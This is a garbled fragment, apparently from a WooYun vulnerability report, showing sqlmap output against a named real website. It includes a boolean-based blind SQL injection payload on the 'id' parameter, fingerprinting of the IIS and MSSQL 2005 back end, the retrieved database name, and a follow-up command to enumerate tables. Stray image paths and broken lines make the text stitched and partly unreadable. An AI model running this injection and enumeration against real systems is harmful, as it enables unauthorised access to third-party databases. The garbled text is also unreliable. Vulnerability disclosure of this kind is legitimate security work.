 管理员: sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9 AND 3810=3810&subid=9&newsid=1479
---
[13:18:57] [INFO] testing Microsoft SQL Server
[13:18:57] [INFO] confirming Microsoft SQL Server
[13:18:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:18:57] [INFO] fetching current database
[13:18:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:18:57] [INFO] retrieved: Lab
current database:    'Lab'
[13:19:17] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.sklgp.com'
[*] shutting down at 13:19:17
D:\Python27\sqlmap>sqlmap.py -u "http://www.sklgp.com/
-p "id" -D Lab --table
www.wooyun.org
半: